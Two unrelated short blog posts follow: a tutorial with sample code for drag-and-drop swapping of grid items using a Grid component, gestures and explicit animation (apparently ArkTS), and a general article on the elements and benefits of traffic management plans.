Grid layout is generally generated by constructing Grid container components and sub components GridItem. Grid is used to set grid layout related parameters, and GridItem defines sub component related features. The grid layout contains grid elements. When the editMode property is set to true for the Grid container component, the editing mode of the Grid component can be enabled. After enabling the editing mode, it is necessary to bind gestures such as long press and drag to the GridItem component. Finally, it is necessary to add explicit animations and set corresponding animation effects. Finally, the dynamic process of dragging and swapping grid elements is presented.
The drag and drop exchange function of Grid grid elements is implemented through the combination of Grid container components, combined gestures, and explicit animations.
The Grid component can construct the layout of grid elements.
Combining gestures can achieve the effect of dragging and swapping elements.
Explicit animation can add animation effects during the process of dragging and swapping elements.
pay attention to The Grid component currently supports GridItem drag and drop animation. To activate the animation effect, set supportAnimation to true for the Grid container component. But only supports animation in scrolling mode (setting one of rowsTemplate or columnsTemplate). And drag and drop animations are only supported in Grid with size rules, not in cross row or cross column scenes. Therefore, in cross row or cross column scenarios, it is necessary to achieve drag and drop swapping effects through custom Gird layouts, custom gestures, and explicit animations.
In scenarios that require drag and drop swapping, the development process is as follows:
Implement Grid layout, start editMode editing mode, and enter editing mode to drag and drop GridItems inside Grid components.
Bind relevant gestures to the GridItem network element to enable drag and drop operations.
Use explicit animation animateTo to achieve animation effects during the drag and drop process of GridItem.
Actual combat:GridItemDragExchangeDemoPage [code] @Entry @Component struct GridItemDragExchangeDemoPage { numbers: number[] = [1, 2, 3, 4, 5, 6, 7, 8, 9] @State imageNum: number = 1
build() { Column() { Text('网格元素拖拽交换Demo') Grid() { ForEach(this.numbers, (item: number) => { GridItem() { Row() { Text(item.toString()) } .width(116) .aspectRatio(1) .draggable(false) .animation({ curve: Curve.Sharp, duration: 300 }) .backgroundColor(Color.Gray) .justifyContent(FlexAlign.Center) } }, (item: number) => item.toString()) } .width('100%') .scrollBar(BarState.Off) .columnsTemplate('1fr 1fr 1fr') .columnsGap(4) .rowsGap(4) .editMode(true) .supportAnimation(true) .onItemDragStart((_, itemIndex: number) => { this.imageNum = this.numbers[itemIndex]; return this.pixelMapBuilder(); }) .onItemDrop((_, itemIndex: number, insertIndex: number, isSuccess: boolean) => { if (!isSuccess || insertIndex >= this.numbers.length) { return; } this.changeIndex(itemIndex, insertIndex); }) } .height('100%') .width('100%')
}
changeIndex(index1: number, index2: number): void { let tmp = this.numbers.splice(index1, 1); this.numbers.splice(index2, 0, tmp[0]); }
@Builder pixelMapBuilder() { Column() { Row() { Text(this.imageNum.toString()) } .width(116) .aspectRatio(1) .draggable(false) .animation({ curve: Curve.Sharp, duration: 300 }) .backgroundColor(Color.Gray) .justifyContent(FlexAlign.Center) } .zIndex(1) .scale({ x: 1.05, y: 1.05 }) .translate({ x: 0, y: 0 }) } } [/code]
0 notes
Text
Traffic Management Plan – Streamlining Safety and Efficiency
As urban areas grow busier, managing traffic effectively becomes a top priority. A traffic management plan (TMP) is essential for ensuring the safety and smooth flow of vehicles, cyclists, and pedestrians in various scenarios, from construction sites to public events.
What Is a Traffic Management Plan?
A TMP is a detailed strategy designed to control traffic and minimize disruptions during specific activities, such as roadwork, maintenance, or special events. It outlines temporary measures to enhance safety and maintain order on roads.
Core Elements of a Traffic Management Plan
Traffic Flow Analysis: Understanding existing patterns to plan diversions and minimize delays.
Clear Signage: Providing visible and concise information for drivers and pedestrians.
Safety Barriers: Protecting workers and road users in construction zones.
Emergency Access: Ensuring unhindered access for emergency services.
Communication Plans: Keeping the public informed about changes or disruptions.
Benefits of Implementing a TMP
Safety First: Reduces the risk of accidents and injuries.
Minimized Disruptions: Ensures smooth traffic flow despite road closures or diversions.
Compliance: Meets legal requirements for managing roadwork and public safety.
A well-designed traffic management plan is a critical tool for maintaining order, safety, and efficiency. Whether for a construction project or a large-scale event, TMPs play a vital role in ensuring everyone gets to their destination safely.
0 notes